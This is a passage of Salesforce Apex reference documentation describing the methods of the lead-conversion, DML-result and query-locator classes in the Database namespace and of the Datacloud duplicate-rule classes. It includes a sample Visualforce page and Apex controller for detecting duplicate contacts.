Sets the ID of the lead to convert. This field is required.

#### [setOpportunityName\(opportunityName\)](#page-1538-0)

Sets the name of the opportunity to create. If no name is specified, this value defaults to the company name of the lead.

#### [setOverwriteLeadSource\(overwriteLeadSource\)](#page-1538-1)

Specifies whether to overwrite the LeadSource field on the target contact object with the contents of the LeadSource field in the source lead object. The default value is false, to not overwrite the field. If you specify this as true, you must also specify setContactId for the target contact.

#### [setOwnerId\(ownerId\)](#page-1539-0)

Specifies the ID of the person to own any newly created account, contact, and opportunity. If the application does not specify this value, the owner of the new object will be the owner of the lead.

### [setSendNotificationEmail\(sendEmail\)](#page-1539-1)

Specifies whether to send a notification email to the owner specified by setOwnerId. The default value is false, that is, to not send email.

### <span id="page-1534-0"></span>**getAccountId()**

Gets the ID of the account into which the lead will be merged.

### **Signature**

public ID getAccountId()

# Return Value

<span id="page-1534-1"></span>Type: [ID](#page-2135-0)

# **getContactId()**

Gets the ID of the contact into which the lead will be merged.

### **Signature**

```
public ID getContactId()
```
# <span id="page-1534-2"></span>Return Value

Type: [ID](#page-2135-0)

#### **getConvertedStatus()**

Gets the lead status value for a converted lead.

# **Signature**

```
public String getConvertedStatus()
```
# <span id="page-1534-3"></span>Return Value

Type: [String](#page-2384-0)

# **getLeadID()**

Gets the ID of the lead to convert.

# **Signature**

public ID getLeadID()

# Return Value

Type: [ID](#page-2135-0)

# <span id="page-1535-0"></span>**getOpportunityName()**

Gets the name of the opportunity to create.

# **Signature**

public String getOpportunityName()

### Return Value

<span id="page-1535-1"></span>Type: [String](#page-2384-0)

# **getOwnerID()**

Gets the ID of the person to own any newly created account, contact, and opportunity.

### **Signature**

public ID getOwnerID()

# <span id="page-1535-2"></span>Return Value

Type: [ID](#page-2135-0)

# **isDoNotCreateOpportunity()**

Indicates whether an Opportunity is created during lead conversion (false, the default) or not (true).

# **Signature**

```
public Boolean isDoNotCreateOpportunity()
```
#### <span id="page-1535-3"></span>Return Value

Type: [Boolean](#page-1975-0)

#### **isOverWriteLeadSource()**

Indicates whether the LeadSource field on the target Contact object is overwritten with the contents of the LeadSource field in the source Lead object (true), or not (false, the default).

# **Signature**

```
public Boolean isOverWriteLeadSource()
```
# Return Value

Type: [Boolean](#page-1975-0)

# <span id="page-1536-0"></span>**isSendNotificationEmail()**

Indicates whether a notification email is sent to the owner specified by setOwnerId (true) or not (false, the default).

# **Signature**

public Boolean isSendNotificationEmail()

### Return Value

<span id="page-1536-1"></span>Type: [Boolean](#page-1975-0)

### **setAccountId(accountId)**

Sets the ID of the account into which the lead will be merged. This value is required only when updating an existing account, including person accounts. Otherwise, if setAccountId is specified, a new account is created.

### **Signature**

public Void setAccountId(ID accountId)

### **Parameters**

*accountId* Type: [ID](#page-2135-0)

# <span id="page-1536-2"></span>Return Value

Type: Void

# **setContactId(contactId)**

Sets the ID of the contact into which the lead will be merged (this contact must be associated with the account specified with setAccountId, and setAccountId must be specified). This value is required only when updating an existing contact.

# **Signature**

public Void setContactId(ID contactId)

# **Parameters**

*contactId* Type: [ID](#page-2135-0)

# Return Value

Type: Void

# Usage

If setContactId is specified, then the application creates a new contact that is implicitly associated with the account. The contact name and other existing data are not overwritten (unless setOverwriteLeadSource is set to true, in which case only the LeadSource field is overwritten).



Important: If you are converting a lead into a person account, do not specify setContactId or an error will result. Specify only setAccountId of the person account.

#### <span id="page-1537-0"></span>**setConvertedStatus(status)**

Sets the lead status value for a converted lead. This field is required.

### **Signature**

public Void setConvertedStatus(String status)

### **Parameters**

*status* Type: [String](#page-2384-0)

# Return Value

<span id="page-1537-1"></span>Type: Void

#### **setDoNotCreateOpportunity(createOpportunity)**

Specifies whether to create an opportunity during lead conversion. The default value is  $fa$ lse: opportunities are created by default. Set this flag to true only if you do not want to create an opportunity from the lead.

# **Signature**

public Void setDoNotCreateOpportunity(Boolean createOpportunity)

#### **Parameters**

*createOpportunity* Type: [Boolean](#page-1975-0)

#### <span id="page-1537-2"></span>Return Value

Type: Void

#### **setLeadId(leadId)**

Sets the ID of the lead to convert. This field is required.

# **Signature**

```
public Void setLeadId(ID leadId)
```
# **Parameters**

*leadId* Type: [ID](#page-2135-0)

# Return Value

<span id="page-1538-0"></span>Type: Void

# **setOpportunityName(opportunityName)**

Sets the name of the opportunity to create. If no name is specified, this value defaults to the company name of the lead.

# **Signature**

public Void setOpportunityName(String opportunityName)

# **Parameters**

*opportunityName* Type: [String](#page-2384-0)

# Return Value

Type: Void

# Usage

The maximum length of this field is 80 characters.

<span id="page-1538-1"></span>If setDoNotCreateOpportunity is true, no Opportunity is created and this field must be left blank; otherwise, an error is returned.

# **setOverwriteLeadSource(overwriteLeadSource)**

Specifies whether to overwrite the LeadSource field on the target contact object with the contents of the LeadSource field in the source lead object. The default value is false, to not overwrite the field. If you specify this as true, you must also specify setContactId for the target contact.

# **Signature**

public Void setOverwriteLeadSource(Boolean overwriteLeadSource)

# **Parameters**

*overwriteLeadSource* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

# <span id="page-1539-0"></span>**setOwnerId(ownerId)**

Specifies the ID of the person to own any newly created account, contact, and opportunity. If the application does not specify this value, the owner of the new object will be the owner of the lead.

# **Signature**

public Void setOwnerId(ID ownerId)

# **Parameters**

*ownerId* Type: [ID](#page-2135-0)

# Return Value

Type: Void

# Usage

<span id="page-1539-1"></span>This method is not applicable when merging with existing objects—if setOwnerId is specified, the ownerId field is not overwritten in an existing account or contact.

# **setSendNotificationEmail(sendEmail)**

Specifies whether to send a notification email to the owner specified by setOwnerId. The default value is false, that is, to not send email.

# **Signature**

public Void setSendNotificationEmail(Boolean sendEmail)

# **Parameters**

*sendEmail* Type: [Boolean](#page-1975-0)

# Return Value

Type: Void

# LeadConvertResult Class

The result of a lead conversion.

# Namespace

[Database](#page-1508-0)

# Usage

An array of LeadConvertResult objects is returned with the convertLead Database method. Each element in the LeadConvertResult array corresponds to the sObject array passed as the *SObject[]* parameter in the convertLead Database method, that is, the first element in the LeadConvertResult array matches the first element passed in the SObject array, the second element corresponds to the second element, and so on. If only one sObject is passed in, the LeadConvertResult array contains a single element.

# LeadConvertResult Methods

The following are methods for LeadConvertResult. All are instance methods.

IN THIS SECTION:

#### [getAccountId\(\)](#page-1540-0)

The ID of the new account (if a new account was specified) or the ID of the account specified when convertLead was invoked.

#### [getContactId\(\)](#page-1540-1)

The ID of the new contact (if a new contact was specified) or the ID of the contact specified when convertLead was invoked.

#### [getErrors\(\)](#page-1541-0)

If an error occurred, an array of one or more database error objects providing the error code and description.

#### [getLeadId\(\)](#page-1541-1)

The ID of the converted lead.

#### [getOpportunityId\(\)](#page-1541-2)

The ID of the new opportunity, if one was created when convertLead was invoked.

#### <span id="page-1540-0"></span>[isSuccess\(\)](#page-1541-3)

A Boolean value that is set to true if the DML operation was successful for this object, false otherwise

#### **getAccountId()**

The ID of the new account (if a new account was specified) or the ID of the account specified when convertLead was invoked.

#### **Signature**

public ID getAccountId()

#### <span id="page-1540-1"></span>Return Value

Type: [ID](#page-2135-0)

#### **getContactId()**

The ID of the new contact (if a new contact was specified) or the ID of the contact specified when convertLead was invoked.

# **Signature**

public ID getContactId()

# Return Value

Type: [ID](#page-2135-0)

# <span id="page-1541-0"></span>**getErrors()**

If an error occurred, an array of one or more database error objects providing the error code and description.

# **Signature**

```
public Database.Error[] getErrors()
```
# Return Value

<span id="page-1541-1"></span>Type: [Database.Error](#page-1527-0)[]

# **getLeadId()**

The ID of the converted lead.

# **Signature**

public ID getLeadId()

# <span id="page-1541-2"></span>Return Value

Type: [ID](#page-2135-0)

# **getOpportunityId()**

The ID of the new opportunity, if one was created when convertLead was invoked.

# **Signature**

```
public ID getOpportunityId()
```
# <span id="page-1541-3"></span>Return Value

Type: [ID](#page-2135-0)

# **isSuccess()**

A Boolean value that is set to true if the DML operation was successful for this object, false otherwise

# **Signature**

public Boolean isSuccess()

# Return Value

Type: [Boolean](#page-1975-0)

# MergeResult Class

Contains the result of a merge Database method operation.

# Namespace

**[Database](#page-1508-0)** 

# Usage

The Database.merge method returns a Database.MergeResult object for each merged record.

# MergeResult Methods

The following are methods for MergeResult. All are instance methods.

#### IN THIS SECTION:

#### [getErrors\(\)](#page-1542-0)

Returns a list of Database.Error objects representing the errors encountered, if any, during a merge operation using the Database.merge method. If no error occurred, returns null.

#### [getId\(\)](#page-1542-1)

Returns the ID of the master record into which other records were merged.

#### [getMergedRecordIds\(\)](#page-1543-0)

Returns the IDs of the records merged into the master record.

#### [getUpdatedRelatedIds\(\)](#page-1543-1)

Returns the IDs of all related records that were reparented as a result of the merge that are viewable by the user sending the merge call.

#### <span id="page-1542-0"></span>[isSuccess\(\)](#page-1543-2)

Indicates whether the merge was successful  $(t\text{true})$  or not  $(f\text{alse})$ .

#### **getErrors()**

Returns a list of Database.Error objects representing the errors encountered, if any, during a merge operation using the Database.merge method. If no error occurred, returns null.

#### **Signature**

```
public List<Database.Error> getErrors()
```
### Return Value

Type: [List<](#page-2201-0)[Database.Error](#page-1527-0)>

#### **getId()**

Returns the ID of the master record into which other records were merged.

# **Signature**

public Id getId()

# Return Value

<span id="page-1543-0"></span>Type: [ID](#page-2135-0)

# **getMergedRecordIds()**

Returns the IDs of the records merged into the master record.

# **Signature**

public List<String> getMergedRecordIds()

# Return Value

<span id="page-1543-1"></span>Type: [List<](#page-2201-0)[String](#page-2384-0)>

# **getUpdatedRelatedIds()**

Returns the IDs of all related records that were reparented as a result of the merge that are viewable by the user sending the merge call.

# **Signature**

public List<String> getUpdatedRelatedIds()

# <span id="page-1543-2"></span>Return Value

Type: [List<](#page-2201-0)[String](#page-2384-0)>

# **isSuccess()**

Indicates whether the merge was successful (true) or not (false).

# **Signature** public Boolean isSuccess()

# Return Value

Type: [Boolean](#page-1975-0)

# QueryLocator Class

Represents the record set returned by Database.getQueryLocator and used with Batch Apex.

# **Namespace**

[Database](#page-1508-0)

# QueryLocator Methods

The following are methods for QueryLocator. All are instance methods.

IN THIS SECTION:

#### [getQuery\(\)](#page-1544-0)

Returns the query used to instantiate the Database. QueryLocator object. This is useful when testing the start method.

#### [iterator\(\)](#page-1544-1)

<span id="page-1544-0"></span>Returns a new instance of a query locator iterator.

# **getQuery()**

Returns the query used to instantiate the Database. QueryLocator object. This is useful when testing the start method.

### **Signature**

```
public String getQuery()
```
# Return Value

Type: [String](#page-2384-0)

### Usage

You cannot use the FOR UPDATE [keywords](#page-162-0) with a getQueryLocator query to lock a set of records. The start method automatically locks the set of records in the batch.

# Example

```
System.assertEquals(QLReturnedFromStart.
getQuery(),
Database.getQueryLocator([SELECT Id
  FROM Account]).getQuery() );
```
# **iterator()**

Returns a new instance of a query locator iterator.

# **Signature**

public Database.QueryLocatorIterator iterator()

# Return Value

Type: [Database.QueryLocatorIterator](#page-1545-0)

### Usage

Warning: To iterate over a query locator, save the iterator instance that this method returns in a variable and then use this variable to iterate over the collection. Calling iterator every time you want to perform an iteration can result in incorrect behavior because each call returns a new iterator instance.

<span id="page-1545-0"></span>For an example, see [QueryLocatorIterator Class.](#page-1545-0)

# QueryLocatorIterator Class

Represents an iterator over a query locator record set.

# Namespace

[Database](#page-1508-0)

# Example

This sample shows how to obtain an iterator for a query locator, which contains five accounts. This sample calls hasNext and next to get each record in the collection.

```
// Get a query locator
Database.QueryLocator q = Database.getQueryLocator(
    [SELECT Name FROM Account LIMIT 5]);
// Get an iterator
Database.QueryLocatorIterator it = q.iterator();
// Iterate over the records
while (it.hasNext())
{
   Account a = (Account) it.next();
    System.debug(a);
}
```
# QueryLocatorIterator Methods

The following are methods for QueryLocatorIterator. All are instance methods.

IN THIS SECTION:

[hasNext\(\)](#page-1545-1)

<span id="page-1545-1"></span>Returns true if there are one or more records remaining in the collection; otherwise, returns false.

[next\(\)](#page-1546-1)

Advances the iterator to the next sObject record and returns the sObject.

### **hasNext()**

Returns true if there are one or more records remaining in the collection; otherwise, returns false.

# **Signature**

public Boolean hasNext()

# Return Value

<span id="page-1546-1"></span>Type: [Boolean](#page-1975-0)

# **next()**

Advances the iterator to the next sObject record and returns the sObject.

# **Signature**

```
public sObject next()
```
# Return Value

Type: [sObject](#page-2363-0)

# Usage

Because the return value is the generic sObject type, you must cast it if using a more specific type. For example:

```
Account a = (Account) myIterator.next();
```
# <span id="page-1546-0"></span>Example

```
Account a = (Account)myIterator.next();
```
# SaveResult Class

The result of an insert or update DML operation returned by a Database method.

# Namespace

[Database](#page-1508-0)

# Usage

An array of SaveResult objects is returned with the insert and update database methods. Each element in the SaveResult array corresponds to the sObject array passed as the  $sObject$  *[]* parameter in the Database method, that is, the first element in the SaveResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the SaveResult array contains a single element.

A SaveResult object is generated when a new or existing Salesforce record is saved.

# Example

The following example shows how to obtain and iterate through the returned Database. SaveResult objects. It inserts two accounts using Database. insert with a false second parameter to allow partial processing of records on failure. One of the accounts is missing the Name required field, which causes a failure. Next, it iterates through the results to determine whether the operation was successful or not for each record. It writes the ID of every record that was processed successfully to the debug log, or error messages and fields of the failed records. This example generates one successful operation and one failure.

```
// Create two accounts, one of which is missing a required field
Account[] accts = new List<Account>{
   new Account(Name='Account1'),
   new Account()};
Database. SaveResult[] srList = Database. insert(accts, false);
// Iterate through each returned result
for (Database.SaveResult sr : srList) {
   if (sr.isSuccess()) {
        // Operation was successful, so get the ID of the record that was processed
        System.debug('Successfully inserted account. Account ID: ' + sr.getId());
    }
   else {
        // Operation failed, so get all errors
        for(Database.Error err : sr.getErrors()) {
            System.debug('The following error has occurred.');
            System.debug(err.getStatusCode() + ': ' + err.getMessage());
            System.debug('Account fields that affected this error: ' + err.getFields());
        }
    }
}
```
#### SEE ALSO:

[Error Class](#page-1527-0) [DuplicateError Class](#page-1524-0)

# SaveResult Methods

The following are methods for SaveResult. All are instance methods.

#### IN THIS SECTION:

#### [getErrors\(\)](#page-1548-0)

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns an empty set.

#### [getId\(\)](#page-1548-1)

Returns the ID of the sObject you were trying to insert or update.

#### [isSuccess\(\)](#page-1548-2)

Returns a Boolean that is set to true if the DML operation was successful for this object, false otherwise.
## **getErrors()**

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns an empty set.

# **Signature**

```
public Database.Error[] getErrors()
```
## Return Value

Type: [Database.Error](#page-1527-0)[]

# **getId()**

Returns the ID of the sObject you were trying to insert or update.

## **Signature**

public ID getId()

## Return Value

Type: [ID](#page-2135-0)

## Usage

If this field contains a value, the object was successfully inserted or updated. If this field is empty, the operation was not successful for that object.

### **isSuccess()**

Returns a Boolean that is set to true if the DML operation was successful for this object, false otherwise.

### **Signature**

public Boolean isSuccess()

## Return Value

Type: [Boolean](#page-1975-0)

### Example

This example shows the code used to process duplicate records, which are detected when there is an unsuccessful save due to an error. This code is part of a custom application that implements duplicate management when users add a contact. See [DuplicateResult Class](#page-1553-0) on page 1534 to check out the entire sample applicaton.

```
if (!saveResult.isSuccess()) { ... }
```
# UndeleteResult Class

The result of an undelete DML operation returned by the Database. undelete method.

# Namespace

[Database](#page-1508-0)

# Usage

An array of Database.UndeleteResult objects is returned with the undelete database method. Each element in the UndeleteResult array corresponds to the sObject array passed as the *sObject []* parameter in the undelete Database method; that is, the first element in the UndeleteResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the UndeleteResults array contains a single element.

# UndeleteResult Methods

The following are methods for UndeleteResult. All are instance methods.

#### IN THIS SECTION:

#### [getErrors\(\)](#page-1549-0)

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns null.

#### [getId\(\)](#page-1549-1)

Returns the ID of the sObject you were trying to undelete.

#### <span id="page-1549-0"></span>[isSuccess\(\)](#page-1550-0)

Returns a Boolean value that is set to true if the DML operation was successful for this object, false otherwise.

### **getErrors()**

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns null.

### **Signature**

```
public Database.Error[] getErrors()
```
### <span id="page-1549-1"></span>Return Value

Type: [Database.Error](#page-1527-0)[]

## **getId()**

Returns the ID of the sObject you were trying to undelete.

# **Signature**

public ID getId()

## Return Value

Type: [ID](#page-2135-0)

## Usage

<span id="page-1550-0"></span>If this field contains a value, the object was successfully undeleted. If this field is empty, the operation was not successful for that object.

#### **isSuccess()**

Returns a Boolean value that is set to true if the DML operation was successful for this object, false otherwise.

#### **Signature**

public Boolean isSuccess()

### Return Value

Type: [Boolean](#page-1975-0)

# UpsertResult Class

The result of an upsert DML operation returned by the Database.upsert method.

# Namespace

[Database](#page-1508-0)

# Usage

An array of Database.UpsertResult objects is returned with the upsert database method. Each element in the UpsertResult array corresponds to the sObject array passed as the  $sObject[]$  parameter in the upsert Database method; that is, the first element in the UpsertResult array matches the first element passed in the sObject array, the second element corresponds with the second element, and so on. If only one sObject is passed in, the UpsertResults array contains a single element.

# UpsertResult Methods

The following are methods for UpsertResult. All are instance methods.

IN THIS SECTION:

#### [getErrors\(\)](#page-1551-0)

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns an empty set.

#### [getId\(\)](#page-1551-1)

Returns the ID of the sObject you were trying to update or insert.

#### [isCreated\(\)](#page-1551-2)

A Boolean value that is set to true if the record was created, false if the record was updated.

#### [isSuccess\(\)](#page-1551-3)

Returns a Boolean value that is set to true if the DML operation was successful for this object, false otherwise.

#### <span id="page-1551-0"></span>**getErrors()**

If an error occurred, returns an array of one or more database error objects providing the error code and description. If no error occurred, returns an empty set.

### **Signature**

```
public Database.Error[] getErrors()
```
## Return Value

<span id="page-1551-1"></span>Type: [Database.Error](#page-1527-0) []

## **getId()**

Returns the ID of the sObject you were trying to update or insert.

## **Signature**

public ID getId()

## Return Value

Type: [ID](#page-2135-0)

# Usage

<span id="page-1551-2"></span>If this field contains a value, the object was successfully updated or inserted. If this field is empty, the operation was not successful for that object.

# **isCreated()**

A Boolean value that is set to true if the record was created, false if the record was updated.

### **Signature**

```
public Boolean isCreated()
```
### Return Value

Type: [Boolean](#page-1975-0)

### **isSuccess()**

Returns a Boolean value that is set to true if the DML operation was successful for this object, false otherwise.

#### **Signature**

public Boolean isSuccess()

#### Return Value

<span id="page-1552-1"></span>Type: [Boolean](#page-1975-0)

# Datacloud Namespace

The Datacloud namespace provides classes and methods for retrieving information about duplicate rules. Duplicate rules let you control whether and when users can save duplicate records within Salesforce.

The following are the classes in the Datacloud namespace.

#### IN THIS SECTION:

[AdditionalInformationMap Class](#page-1552-0)

Represents other information, if any, about matched records.

[DuplicateResult Class](#page-1553-0) Represents the details of a duplicate rule that detected duplicate records and information about those duplicate records.

#### [FieldDiff Class](#page-1558-0)

Represents the name of a matching rule field and how the values of the field compare for the duplicate and its matching record.

[MatchRecord Class](#page-1559-0)

Represents a duplicate record detected by a matching rule.

#### <span id="page-1552-0"></span>[MatchResult Class](#page-1561-0)

Represents the duplicate results for a matching rule.

# AdditionalInformationMap Class

Represents other information, if any, about matched records.

# Namespace

**[Datacloud](#page-1552-1)** 

<span id="page-1552-2"></span>IN THIS SECTION:

[AdditionalInformationMap Methods](#page-1552-2)

# AdditionalInformationMap Methods

The following are methods for AdditionalInformationMap.

IN THIS SECTION:

[getName\(\)](#page-1553-1) Returns the element name.

#### [getValue\(\)](#page-1553-2)

Returns the value of the element.

<span id="page-1553-1"></span>**getName()**

Returns the element name.

**Signature** 

public String getName()

<span id="page-1553-2"></span>Return Value Type: [String](#page-2384-0)

**getValue()** Returns the value of the element.

**Signature** 

public String getValue()

## <span id="page-1553-0"></span>Return Value

Type: [String](#page-2384-0)

# DuplicateResult Class

Represents the details of a duplicate rule that detected duplicate records and information about those duplicate records.

# Namespace

#### **[Datacloud](#page-1552-1)**

# Usage

The DuplicateResult class and its methods are available to organizations that use duplicate rules.

DuplicateResult is contained within DuplicateError, which is part of SaveResult. SaveResult is generated when a user attempts to save a record in Salesforce.

# Example

This example shows a custom application that lets users add a contact. When a contact is saved, an alert displays if there are duplicate records.

The sample application consists of a Visualforce page and an Apex controller. The Visualforce page is listed first so that you can see how the page makes use of the Apex controller. Save the Apex class first before saving the Visualforce page.

```
<apex:page controller="ContactDedupeController">
    <apex:form >
        <apex:pageBlock title="Duplicate Records" rendered="{!hasDuplicateResult}">
            <apex:pageMessages />
            <apex:pageBlockTable value="{!duplicateRecords}" var="item">
                <apex:column >
                    <apex:facet name="header">Name</apex:facet>
                 <apex:outputLink value="/{!item['Id']}">{!item['Name']}</apex:outputLink>
                </apex:column>
                <apex:column >
                    <apex:facet name="header">Owner</apex:facet>
                    <apex:outputField value="{!item['OwnerId']}"/>
                </apex:column>
                <apex:column >
                    <apex:facet name="header">Last Modified Date</apex:facet>
                    <apex:outputField value="{!item['LastModifiedDate']}"/>
                </apex:column>
            </apex:pageBlockTable>
        </apex:pageBlock>
        <apex:pageBlock title="Contact" mode="edit">
            <apex:pageBlockButtons >
                <apex:commandButton value="Save" action="{!save}"/>
            </apex:pageBlockButtons>
            <apex:pageBlockSection >
                <apex:inputField value="{!Contact.FirstName}"/>
                <apex:inputField value="{!Contact.LastName}"/>
                <apex:inputField value="{!Contact.Email}"/>
                <apex:inputField value="{!Contact.Phone}"/>
                <apex:inputField value="{!Contact.AccountId}"/>
            </apex:pageBlockSection>
        </apex:pageBlock>
   </apex:form>
</apex:page>
```
This sample is the Apex controller for the page. This controller contains the action method for the Save button. The save method inserts the new contact. If errors are returned, this method iterates through each error, checks if it's a duplicate error, adds the error message to the page, and returns information about the duplicate records to be displayed on the page.

```
public class ContactDedupeController {
    // Initialize a variable to hold the contact record you're processing
   private final Contact contact;
   // Initialize a list to hold any duplicate records
   private List<sObject> duplicateRecords;
    // Define variable that's true if there are duplicate records
   public boolean hasDuplicateResult{get;set;}
```

```
// Define the constructor
public ContactDedupeController() {
    // Define the values for the contact you're processing based on its ID
    Id id = ApexPages.currentPage().getParameters().get('id');
    this.contact = (id == null) ? new Contact() :
        [SELECT Id, FirstName, LastName, Email, Phone, AccountId
        FROM Contact WHERE Id = :id;
    // Initialize empty list of potential duplicate records
    this.duplicateRecords = new List<sObject>();
    this.hasDuplicateResult = false;
}
// Return contact and its values to the Visualforce page for display
public Contact getContact() {
    return this.contact;
}
// Return duplicate records to the Visualforce page for display
public List<sObject> getDuplicateRecords() {
   return this.duplicateRecords;
}
// Process the saved record and handle any duplicates
public PageReference save() {
    // Optionally, set DML options here, use "DML" instead of "false"
    // in the insert()
    // Database.DMLOptions dml = new Database.DMLOptions();
    // dml.DuplicateRuleHeader.allowSave = true;
    // dml.DuplicateRuleHeader.runAsCurrentUser = true;
   Database.SaveResult saveResult = Database.insert(contact, false);
    if (!saveResult.isSuccess()) {
        for (Database.Error error : saveResult.getErrors()) {
            // If there are duplicates, an error occurs
            // Process only duplicates and not other errors
            // (e.g., validation errors)
            if (error instanceof Database.DuplicateError) {
                // Handle the duplicate error by first casting it as a
                // DuplicateError class
                // This lets you use methods of that class
                // (e.g., getDuplicateResult())
                Database.DuplicateError duplicateError =
                        (Database.DuplicateError)error;
                Datacloud.DuplicateResult duplicateResult =
                        duplicateError.getDuplicateResult();
                // Display duplicate error message as defined in the duplicate rule
                ApexPages.Message errorMessage = new ApexPages.Message(
                        ApexPages.Severity.ERROR, 'Duplicate Error: ' +
                        duplicateResult.getErrorMessage());
                ApexPages.addMessage(errorMessage);
```

```
// Get duplicate records
                    this.duplicateRecords = new List<sObject>();
                    // Return only match results of matching rules that
                    // find duplicate records
                    Datacloud.MatchResult[] matchResults =
                            duplicateResult.getMatchResults();
                    // Just grab first match result (which contains the
                    // duplicate record found and other match info)
                    Datacloud.MatchResult matchResult = matchResults[0];
                    Datacloud.MatchRecord[] matchRecords = matchResult.getMatchRecords();
                    // Add matched record to the duplicate records variable
                    for (Datacloud.MatchRecord matchRecord : matchRecords) {
                        System.debug('MatchRecord: ' + matchRecord.getRecord());
                        this.duplicateRecords.add(matchRecord.getRecord());
                    }
                    this.hasDuplicateResult = !this.duplicateRecords.isEmpty();
                }
            }
            //If there's a duplicate record, stay on the page
            return null;
        }
       // After save, navigate to the view page:
       return (new ApexPages.StandardController(contact)).view();
    }
}
```
IN THIS SECTION:

[DuplicateResult Methods](#page-1556-0)

<span id="page-1556-0"></span>SEE ALSO: [SaveResult Class](#page-1546-0) [DuplicateError Class](#page-1524-0)

# DuplicateResult Methods

The following are methods for DuplicateResult.

IN THIS SECTION:

```
getDuplicateRule()
```
Returns the developer name of the executed duplicate rule that returned duplicate records.

#### [getErrorMessage\(\)](#page-1557-1)

Returns the error message configured by the administrator to warn users they may be creating duplicate records. This message is associated with a duplicate rule.

#### [getMatchResults\(\)](#page-1557-2)

Returns the duplicate records and match information.

#### [isAllowSave\(\)](#page-1558-1)

Indicates whether the duplicate rule will allow a record that's identified as a duplicate to be saved. Set to true if duplicate rule should allow save; otherwise, false.

#### <span id="page-1557-0"></span>**getDuplicateRule()**

Returns the developer name of the executed duplicate rule that returned duplicate records.

### **Signature**

```
public String getDuplicateRule()
```
### Return Value

<span id="page-1557-1"></span>Type: [String](#page-2384-0)

#### **getErrorMessage()**

Returns the error message configured by the administrator to warn users they may be creating duplicate records. This message is associated with a duplicate rule.

#### **Signature**

public String getErrorMessage()

#### Return Value

Type: [String](#page-2384-0)

### Example

This example shows the code used to display the error message when duplicates are found while saving a new contact. This code is part of a custom application that lets users add a contact. When a contact is saved, an alert displays if there are duplicate records. Review [DuplicateResult Class](#page-1553-0) on page 1534 to check out the entire sample applicaton.

```
ApexPages.Message errorMessage = new ApexPages.Message(
                            ApexPages.Severity.ERROR, 'Duplicate Error: ' +
                            duplicateResult.getErrorMessage());
                    ApexPages.addMessage(errorMessage);
```
#### **getMatchResults()**

Returns the duplicate records and match information.

## **Signature**

public List<Datacloud.MatchResult> getMatchResults()

## Return Value

Type: List<Datacloud.MatchResult>

# Example

This example shows the code used to return duplicate record and match information and assign it to the matchResults variable. This code is part of a custom application that implements duplicate management when users add a contact. See [DuplicateResult Class](#page-1553-0) on page 1534 to check out the entire sample applicaton.

```
Datacloud.MatchResult[] matchResults =
                            duplicateResult.getMatchResults();
```
## **isAllowSave()**

Indicates whether the duplicate rule will allow a record that's identified as a duplicate to be saved. Set to true if duplicate rule should allow save; otherwise, false.

# **Signature**

public Boolean isAllowSave()

# <span id="page-1558-0"></span>Return Value

Type: [Boolean](#page-1975-0)

# FieldDiff Class

Represents the name of a matching rule field and how the values of the field compare for the duplicate and its matching record.

# Namespace

**[Datacloud](#page-1552-1)** 

<span id="page-1558-2"></span>IN THIS SECTION:

[FieldDiff Methods](#page-1558-2)

# FieldDiff Methods

The following are methods for FieldDiff.

IN THIS SECTION:

#### [getDifference\(\)](#page-1559-1)

Returns how the field values compare for the duplicate and its matching record.

#### [getName\(\)](#page-1559-2)

Returns the name of a field on a matching rule that detected duplicates.

## <span id="page-1559-1"></span>**getDifference()**

Returns how the field values compare for the duplicate and its matching record.

## **Signature**

public String getDifference()

## Return Value

#### Type: [String](#page-2384-0)

Possible values include:

- **•** SAME: Indicates the field values match exactly.
- **•** DIFFERENT: Indicates that the field values do not match.
- <span id="page-1559-2"></span>**•** NULL: Indicates that the field values are a match because both values are blank.

#### **getName()**

Returns the name of a field on a matching rule that detected duplicates.

## **Signature**

```
public String getName()
```
# <span id="page-1559-0"></span>Return Value

Type: [String](#page-2384-0)

# MatchRecord Class

Represents a duplicate record detected by a matching rule.

# Namespace

**[Datacloud](#page-1552-1)** 

<span id="page-1559-3"></span>IN THIS SECTION:

[MatchRecord Methods](#page-1559-3)

# MatchRecord Methods

The following are methods for MatchRecord.

#### IN THIS SECTION:

#### [getAdditionalInformation\(\)](#page-1560-0)

Returns other information about a matched record. For example, a matchGrade represents the quality of the data for the D&B fields in the matched record.

#### [getFieldDiffs\(\)](#page-1560-1)

Returns all matching rule fields and how each field value compares for the duplicate and its matching record.

#### [getMatchConfidence\(\)](#page-1560-2)

Returns the ranking of how similar a matched record's data is to the data in your request. Must be equal to or greater than the value of the minMatchConfidence specified in your request. Returns -1 if unused.

#### [getRecord\(\)](#page-1561-1)

<span id="page-1560-0"></span>Returns the fields and field values for the duplicate.

### **getAdditionalInformation()**

Returns other information about a matched record. For example, a matchGrade represents the quality of the data for the D&B fields in the matched record.

### **Signature**

public List<Datacloud.AdditionalInformationMap> getAdditionalInformation()

### <span id="page-1560-1"></span>Return Value

Type: List<[Datacloud.AdditionalInformationMap>](#page-1552-0)

### **getFieldDiffs()**

Returns all matching rule fields and how each field value compares for the duplicate and its matching record.

### **Signature**

public List<Datacloud.FieldDiff> getFieldDiffs()

### <span id="page-1560-2"></span>Return Value

Type: List<[Datacloud.FieldDiff>](#page-1558-0)

### **getMatchConfidence()**

Returns the ranking of how similar a matched record's data is to the data in your request. Must be equal to or greater than the value of the minMatchConfidence specified in your request. Returns -1 if unused.

### **Signature**

public Double getMatchConfidence()

# Return Value

Type: [Double](#page-2103-0)

#### <span id="page-1561-1"></span>**getRecord()**

Returns the fields and field values for the duplicate.

#### **Signature**

public SObject getRecord()

## Return Value

<span id="page-1561-0"></span>Type: [SObject](#page-2363-0)

# MatchResult Class

Represents the duplicate results for a matching rule.

# Namespace

**[Datacloud](#page-1552-1)** 

<span id="page-1561-2"></span>IN THIS SECTION:

[MatchResult Methods](#page-1561-2)

# MatchResult Methods

The following are methods for MatchResult.

#### IN THIS SECTION:

[getEntityType\(\)](#page-1562-0) Returns the entity type of the matching rule.

[getErrors\(\)](#page-1562-1)

Returns errors that occurred during matching for the matching rule.

[getMatchEngine\(\)](#page-1562-2) Returns the match engine for the matching rule.

# [getMatchRecords\(\)](#page-1562-3)

Returns information about the duplicates for the matching rule.

#### [getRule\(\)](#page-1562-4)

Returns the developer name of the matching rule.

